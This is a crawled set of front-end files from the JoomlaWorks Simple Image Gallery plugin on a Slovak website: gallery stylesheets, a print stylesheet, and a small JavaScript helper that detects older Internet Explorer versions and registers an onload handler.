	ul.sigFreeClassic.singleThumbGallery { margin:0!important; padding:8px 0!important; list-style:none!important; float:left; }

/* Thumbnail */
ul.sigFreeClassic li.sigFreeThumb { float:left; background:#fff!important; margin:5px; padding:0; list-style:none!important; }

/* width:33%; to force columns */
ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper { display:block; float:left; margin:0; padding:0 5px 5px 0; background:url(../images/shadowAlpha.png) no-repeat right bottom; }
ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkWrapper { display:block; float:left; margin:-5px 0 0 -5px; padding:4px; border:1px solid #ccc; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink,
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover { position:relative; float:left; display:block; padding:0; margin:0; border:none; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink { color:#eee; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover { color:#222; text-decoration:none; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink img.sigFreeImg,
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover img.sigFreeImg { display:block; width:100%; height:100%; padding:0; margin:0; border:none; background-repeat:no-repeat; background-position:50% 50%; }

/* Caption */
ul.sigFreeClassic span.sigFreePseudoCaption,ul.sigFreeClassic span.sigFreeCaption { display:block; position:absolute; bottom:0; left:0; right:0; text-align:center; padding:2px 4px; font-family:Arial, Helvetica, sans-serif; font-size:11px; font-weight:bold; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink span.sigFreePseudoCaption { background:#000; }
ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover span.sigFreePseudoCaption { background:#fff; }
ul.sigFreeClassic span.sigFreePseudoCaption { opacity:0.7; -moz-opacity:0.7; }
ul.sigFreeClassic span.sigFreePseudoCaption b { visibility:hidden; }

/* Popup */
span.sigFreePopupCaption { font-weight:bold; color:#C63C13; font-size:13px; font-family:Georgia, "Times New Roman", Times, serif; }
a.sigFreeDownloadLink,a.sigFreeDownloadLink:hover { background:url(../images/disk.png) no-repeat left center; padding:4px 0 4px 20px; }
div.sigFreeModulePosition { text-align:center; border-top:1px solid #ccc; border-bottom:1px solid #ccc; padding:4px; margin:8px 0; background:#ffffdd; }

/* IE specific styling: Use "body.sigFreeIsIEX element {}" - where X is 6, 7 or 8 - to target elements for these browser versions only */
body.sigFreeIsIE6 { }
body.sigFreeIsIE6 ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper { background:url(../images/shadow.gif) no-repeat right bottom; padding:0 5px 5px 0; }
body.sigFreeIsIE6 ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkWrapper { margin:0; }
body.sigFreeIsIE6 ul.sigFreeClassic span.sigFreePseudoCaption,
body.sigFreeIsIE6 ul.sigFreeClassic span.sigFreeCaption { width:100%; padding:2px 0; cursor:pointer; }

body.sigFreeIsIE7 { }
body.sigFreeIsIE7 ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink,
body.sigFreeIsIE7 ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover { float:left; }

body.sigFreeIsIE6 ul.sigFreeClassic span.sigFreePseudoCaption,
body.sigFreeIsIE7 ul.sigFreeClassic span.sigFreePseudoCaption,
body.sigFreeIsIE8 ul.sigFreeClassic span.sigFreePseudoCaption { filter:alpha(opacity=70); }

/* Print message */
.sigFreePrintMessage {display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.kstdobsina.sk/plugins/content/jw_sig/jw_sig/includes/css/print.css
body_size: 469
content:
/**
 * @version		3.0.0
 * @package		Simple Image Gallery (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2013 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

/* This stylesheet is used to hide galleries on page print outs */
@media print {
	.sigFreeContainer {display:none;}
	.sigFreePrintMessage {display:block;color:#999;font-size:14px;padding:8px 0;}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.kstdobsina.sk/plugins/content/jw_sig/jw_sig/includes/js/behaviour.js
body_size: 1306
content:
/**
 * @version		3.0.0
 * @package		Simple Image Gallery (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2013 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

var SIGHelper = {

	ieBrowserDetect: function(){
		if(!document.getElementsByTagName) return false;
		if(!document.getElementById) return false;

		var bodyClass = document.getElementsByTagName("body")[0].className;

		var isIE6 = navigator.userAgent.toLowerCase().indexOf('msie 6') != -1;
		var isIE7 = navigator.userAgent.toLowerCase().indexOf('msie 7') != -1;
		var isIE8 = navigator.userAgent.toLowerCase().indexOf('msie 8') != -1;

		if(isIE6) document.getElementsByTagName("body")[0].className = bodyClass + ' sigFreeIsIE6';
		if(isIE7) document.getElementsByTagName("body")[0].className = bodyClass + ' sigFreeIsIE7';
		if(isIE8) document.getElementsByTagName("body")[0].className = bodyClass + ' sigFreeIsIE8';

	},

	loader: function(func) {
		var oldonload = window.onload;
		if (typeof window.onload != 'function') {
			window.onload = func;
		} else {
			window.onload = function() {
				if (oldonload) {
					oldonload();
				}
				func();
			}
		}
	}

	// END
};

// Initiate
SIGHelper.loader(SIGHelper.ieBrowserDetect);
